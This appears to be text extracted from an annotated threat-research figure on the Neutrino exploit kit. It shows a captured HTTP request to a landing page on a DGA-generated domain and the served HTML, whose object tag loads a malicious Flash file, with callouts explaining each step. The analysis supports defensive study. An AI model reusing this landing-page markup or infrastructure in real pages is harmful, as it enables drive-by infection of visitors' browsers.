 GET /term/player-27656254 HTTP/1.1
Accept: image/jpeg, application/x ation, image/gif, application/
xaml+xml, image/pjpeg, applicatio , */*
Referer: http://my-pes.net/
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; 0729)
Accept-Encoding: gzip, deflate
Host: wfmfldq.nonetib.top
Connection: Keep-Alive
Request to the
Neutrino EK
landing page
Landing page hosted on
DGA domain's using
freely available
country code top
level domains (ccTLD)
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 04 Jan 2016 21:07:59 GMT
Content-Type: text/html
Connection: keep-alive
Content-Length: 1071
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://
www.w3.org/TR/html4/loose.dtd">
<html>
<body>
<script>
var zqquvjg = 896786;
var iglyhoskthcocst = 694455;
var fwtfmkzitgfdxn = 373594;
var rxfbrmefpwzh = 646667;
var nhrzrrhkxnnv = 54204;
var nobsqtf = 786883;
var qxchlousgujxcuvqi = 650222;
var vfuxykqd = 207305;
var wmadypyqvsatvuplcgci = 59448;
</script>
This object tag directs
the browser to load
Adobe Flash Player
and then use it to
play the SWF file
specified in the URL
The malicious Flash
file will be download
from this URL
<object id="ufsmbaj" width="341" classid="clsid:d27cdb6e-ae6d-11cf-96b8-
444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/
flash/swflash.cab#version=10,1,52,0" height="688">
<param name="movie" value="/extraordinary/consideration-10686515"/>
<param value="#ffffff" name="bgcolor"/>
<param value="always" name="allowScriptAccess"/>
<embed align="middle" play="true" type="application/x-shockwave-flash"
width="341" src="/extraordinary/consideration-10686515" height="688"
name="ufsmbaj" allowScriptAccess="sameDomain" pluginspage="http://
www.macromedia.com/go/getflashplayer" quality="high" loop="false"/>
</object>
</body>
</html>